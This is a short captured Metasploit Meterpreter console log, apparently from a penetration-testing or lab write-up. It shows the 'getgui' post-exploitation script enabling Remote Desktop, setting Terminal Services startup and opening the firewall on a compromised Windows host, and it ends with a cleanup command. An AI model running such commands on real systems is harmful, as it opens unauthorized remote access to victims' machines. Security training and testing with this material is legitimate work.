 meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/ge
tgui/clean_up__20190326.5736.rc